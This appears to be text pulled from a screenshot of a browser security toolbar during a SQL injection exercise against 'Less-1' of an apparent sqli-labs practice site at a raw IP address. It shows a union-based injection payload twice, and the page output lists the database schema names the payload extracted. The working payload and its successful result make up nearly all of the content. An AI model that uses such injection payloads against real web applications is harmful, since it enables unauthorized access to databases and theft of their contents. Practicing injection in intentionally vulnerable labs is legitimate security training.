 119.45.55.187/Less-1/?id=1' AND 1=2 union select 1,(select group_concat(schema_name) from information_schema.schemata),3 --+
INT SQL XSS Encryption Encoding Other
Load ...
http://119.45.55.187/Less-1/?id=1' AND 1=2 union select 1,(select group_concat(schema_name) from information_schema.schemata),3 --+
Split U...
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security
Your Password:3